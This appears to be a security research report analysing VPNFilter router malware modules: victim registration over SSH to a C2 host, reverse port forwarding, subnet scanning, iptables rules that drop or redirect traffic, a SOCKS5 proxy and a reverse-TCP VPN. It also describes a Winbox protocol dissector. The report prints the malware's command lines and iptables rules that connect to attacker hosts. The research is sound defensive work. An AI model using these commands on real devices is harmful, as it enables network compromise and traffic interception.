The usage is:

Usage %s -ip\* <ip-addr: 192.168.0.1/ip-range 192.168.0.0./24> -p\* <port: 80/port-range: 25- 125> -noping <default yes> -tcp <default syn> -s <source ip> -h/--help (print this help)

#### **ndbr**

If passed the ndbr argument, the 'ndbr' module will do one of three operations based on the other parameters it is passed. The SSH commands will make use of the default keys (i.e., /db key and /cli key) as described above.

The third parameter must begin with the word "start," or the 'ndbr' module uninstalls itself.

If the ndbr module is executed using the following parameters:

\$ ./ndbr\_<arch> ndbr <param1> <param2> "start proxy <host> <port>"

The following dropbear SSH command will be executed:

ssh -y -p <port> prx@<host> srv\_ping j(<B64 victim host name>) <victim MAC address> <param2>

This causes the dropbear SSH client to connect to a remote host and issue the "srv\_ping" command, which is likely used to register the victim with a C2 server.

If the ndbr module is executed using the following parameters:

`\$ ./ndbr <arch> ndbr <param1> <param2> "start -l <port>"`

The dropbear SSH server (as described above) is started and begins listening on the port specified:

```
`sshd -p <port>`
```If the ndbr module is executed with the following parameters:

`\$ ./ndbr <arch> ndbr <param1> <param2> "start <user> <host> <port>"`

Remote port forwarding is set up by executing the following dropbear command (see above for explanation of the command options):

`ssh -N -T -y -p <port> -R :127.0.0.1:63914 <user>@<host>`

### **'nm' (network mapper)**

The 'nm' module is used to scan and map the local subnet. It iterates through all interfaces and starts by ARP scanning for all hosts on the subnet associated with each IP assigned to the interface. Once an ARP reply is received, nm will send an ICMP echo request to the discovered host. If an ICMP echo reply is received it will continue mapping by performing a port scan, trying to connect to the following remote TCP ports on the host: 9, 21, 22, 23, 25, 37, 42, 43, 53, 69, 70, 79, 80, 88, 103, 110, 115, 118, 123, 137, 138, 139, 143, 150, 156, 161, 190, 197, 389, 443, 445, 515, 546, 547, 569, 3306, 8080 or 8291.

Next, it uses the MikroTik Network Discovery Protocol (MNDP) to locate any other MikroTik devices on the local network. If a MikroTik device replies to the MNDP ping, nm extracts the MAC address, system identity, version number, platform type, uptime in seconds, RouterOS software ID, RouterBoard model, and interface name from the discovered device.

The nm module looks in /proc/net/arp to get information about the infected device's ARP table, revealing the IP and MAC addresses of neighboring devices. Next, the entire contents of /proc/net/wireless are gathered.

The module performs a traceroute by first creating a TCP connection to 8.8.8.8:53 to confirm its availability (no data is sent), then ICMP echo requests are repeatedly sent to this IP with increasing TTLs.

All of the network information that is gathered is saved to a temporary file named /var/run/repsc\_<time stamp>.bin. An example .bin file is as follows:# $*$ nm $*$ "RESULT":{ "IFCS": [ {"name":"<infected device interface>", "addr":"<infected device IP>", "mask":"<infected device subnet mask>", "scan": [ {"ip":"<discovered IP 1>", "ports": ["445", "139", ] }, {"ip":"<discovered IP 2>", "ports": ["22", ] }, ı }, ı,  $"MDP":$  $"0":$  {},  $"1"$ : {}, "SSDP":{ "CDP": { "LLDP":{ "ARP": [ "<each IP-MAC-Device from /proc/net/arp>", "WIRELESS":"<br />base64 encoded contents of /proc/net/wireless>", "TRACEROUTE": [ <hops taken to get to 8.8.8.8> "TIME":"<time of scan>" Ï

The code responsible for the SSDP, CDP and LLDP functions was present within the module but was never called in the samples analyzed and therefore will always be empty.

The nm module requires three command line arguments to operate properly, but only the first parameter is used. Like several other modules, the first parameter is a folder, and this is the location where the data is permanently saved. The final task performed by the nm module is the moving of the temporary .bin file containing the results of the scan to a folder specified as the first command line argument, ostensibly for later exfiltration by the main VPNFilter process.

# **'netfilter' (denial-of-service utility)**

netfilter expects three arguments to be given on the command line. The first two argumentsare unused, and the third argument is a quoted string in the format "<br/>block/unblock> <# of minutes>." '# of minutes' is how long netfilter should execute for before exiting. If 'block' was used as the first part of the third argument, netfilter adds the following rule to iptables:

Chain FORWARD (policy ACCEPT) target prot opt source destination DROP tcp -- anywhere anywhere tcpflags: PSH/PSH

After adding this rule, netfilter waits 30 seconds and then deletes this rule. If there is still time remaining based on the '# of minutes' value, this process begins again. The addition and deletion loop ensures that the rule persists in the event the rule is deleted from the device.

Once the number of minutes has elapsed, the program exits. Signal handlers are also installed at the beginning of the netfilter program that deletes the iptables rule and then exit if the program receives either a SIGINT or SIGTERM. This is done so the device works as normal in the event someone manually terminates the netfilter program.

Finally, the 'unblock' argument can be used to delete the iptables rule that was previously added using the 'block' argument.

Although there are no other code paths possible, there are indications that there is or could have been something more to this module.

The first indicator is that all of the different netfilter module samples that Talos analyzed (MIPS, PPC, Tile-GX) contain the same list of 168 CIDR IP addresses and ranges which tie to the following companies/services:

31.13.64.51 - WhatsApp 169.44.36.0/25 - WhatsApp 203.205.167.0/24 - Tencent (Owner of QQ Chat) 52.0.0.0/16 - Amazon.com, Inc. (The following encrypted applications have used multiple IPs in this range: Wikr, Signal, Dust and Confide)

This indicates that the netfilter module may have been designed to deny access to specific forms of encrypted applications, possibly in an attempt to herd victim communications to a service that the actor preferred they use. Interestingly, Telegram, an extremely popular encrypted chat application, is missing from the list.

However, we were unable to find any references to these strings in the code. All versions of netfilter that we have samples for have this same IP range list but do not appear to use it. It's possible that the samples we have are incomplete.

The iptables rule that is added by the netfilter module drops TCP packets with the PUSH flag set. This rule would likely use iptables rules that block all packets not just TCP packets with the PUSH flag set if its purpose is to provide attackers with the ability to launch denial-of-service attacks using compromised devices. Typically, a rule like this would be useful as part of a man-in-the-middle attack enabling attackers with access to the devices to intercept forwarded traffic, manipulate it, then manually forward it. This might explain the list of CIDR ranges as a list of IPs to intercept. We were unable to locate any indication of this sort of functionality present within the samples that were analyzed.

We have concluded that the IPs are not used. This may be due to them being left over from an older version of the netfilter module, functionality that has not yet been implemented, or there may be modifications to the statically linked iptables library made by the malware authors that we haven't found yet. The VPNFilter authors have modified open-source code before (e.g. the ndbr module), so it's not unexpected that they would change the libiptc code linked in the netfilter module.

## **'portforwarding' (Allows the forwarding of network traffic to attacker specified infrastructure)**

The portforwarding module is designed to be executed with the following command line arguments:

./portforwarding <unused> <unused> "start <IP1> <PORT1> <IP2> <PORT2>"

Given these arguments, the portforwarding module will forward traffic from a particular port and IP combination to another port and IP by installing the following iptables rules:

iptables -t nat -I PREROUTING 1 -p tcp -m tcp -d <IP1> --dport <PORT1> -j DNAT --todestination <IP2>:<PORT2>

iptables -t nat -I POSTROUTING 1 -p tcp -m tcp -d <IP2> --dport <PORT2> -j SNAT --tosource <device IP>

These rules cause any traffic passing through the infected device that is destined to IP1:PORT1 to be redirected to IP2:PORT2 instead. The second rule then changes the source address of the rerouted traffic to that of the infected device to ensure the responses are sent back to the infected device.

As a precaution, before installing the iptables rules, the portforwarding module first checks that IP2 is available by creating a socket connection to IP2 on PORT2. However, no data is sent before the socket is closed.

Like other modules that manipulate iptables, the portforwarding module enters a loop that adds the rules, waits a period of time, deletes the rules and then adds them again to ensure that the rules persist on the device even if they are manually deleted.# **'socks5proxy' (Enables establishment of a SOCKS5 proxy on compromised devices)**

The socks5proxy module is a SOCKS5 proxy server that appears to be based on the opensource project [shadowsocks.](https://shadowsocks.org/en/index.html) The server uses no authentication and is hardcoded to listen on TCP port 5380. Before the server is started, socks5proxy forks to connect to a C2 server specified in arguments supplied to the module. If the server does not respond within a few seconds, the fork kills its parent process (the server) and then exits. The C2 server can respond with commands to execute normally or terminate the server.

This module contains the following usage strings, though they do not line up with the arguments for the socks5proxy module, and these settings cannot be modified through command line arguments:

ssserver

--username <username> username for auth

```
--password <password> password for auth
```

```
 -p, --port <port> server port, default to 1080
```
-d run in daemon

```
--loglevel <level> log levels: fatal, error, warning, info, debug, trace
```
-h, --help help

The actual command line arguments for the socks5proxy module are:

./socks5proxy <unused> <unused> "start <C&C IP> <C&C port>"

The socks5proxy module verifies the argument count is greater than 1, but the process crashes with a SIGSEV signal if two arguments are given, indicating that there may be limited or poor quality control during some phases of development for this malware toolchain.

# **'tcpvpn' (Enables establishment of a Reverse-TCP VPN on compromised devices)**

The tcpvpn module is a Reverse-TCP VPN, designed to allow a remote attacker to access internal networks behind infected devices. It accomplishes this by beaconing to a remote server, which could be set up like a TunTap device to forward packets over the TCP connection. The connection is seen as outbound by network devices, which may help the module bypass simple firewalls or NAT issues. This module is similar in concept to penetration testing software Cobalt Strike's [VPN Pivoting.](https://www.cobaltstrike.com/help-covert-vpn)

All data sent through the connection is encrypted with RC4, with a key generated by the hardcoded bytes:Which are sandwiched between the port numbers of the current connection (e.g., "58586!;H\*rK|\_MwS+E!-!^yC=yJTh.ke:VynEz-~;:-Q;kQ^w^-~S;QEZh6^jgf\_4RzsG80").

The command line syntax associated with the tcpvpn module are:

./tcpvpn <unused> <unused> "start <C&C IP> <C&C port>"

### **MikroTik Research**

### **Introducing the Winbox Protocol Dissector**

During our research into VPNFilter, we needed to determine how some of the devices were compromised. While examining the MikroTik series of devices, we noticed an open port (TCP 8291) and that the configuration tool "Winbox" uses that port for communication.

The traffic from these devices appeared as large blobs of binary data, so we weren't able to determine potential avenues of access using this protocol without a protocol dissector (which to our knowledge, didn't exist publicly). We decided to develop our protocol dissector for use with packet analysis tools such as [Wireshark](https://www.wireshark.org/) to learn more about the protocol, which would allow us to design effective rules to prevent future infections once potential attack vectors were discovered.

An example of such an attack vector is [CVE-2018-14847](https://arstechnica.com/information-technology/2018/09/unpatched-routers-being-used-to-build-vast-proxy-army-spy-on-networks/) which allows an attacker to perform a directory traversal for unauthenticated credential recovery. The dissector proved extremely helpful when we wrote coverage for this vulnerability ([Snort SID: 47684\)](https://www.snort.org/advisories/598). While an [update](https://blog.mikrotik.com/security/winbox-vulnerability.html) for this vulnerability has been released, we think it's essential for security professionals to be able to monitor this traffic to help identify any other potentially malicious traffic.

Privacy can still be maintained by ensuring that you either use "secure mode" to encrypt communications or download the latest Winbox client which communicates over encrypted channels only. This tool will **NOT** decrypt encrypted communications. The latest MikroTik CCR firmware version we tested (6.43.2), enforces the usage of this newer Winbox client though this is only enforced client-side. This means that you **CAN** still communicate over insecure channels using a custom-made client. Therefore, we believe this Wireshark dissector remains useful because an attacker can still deliver an exploit without having to reimplement said secure communications.

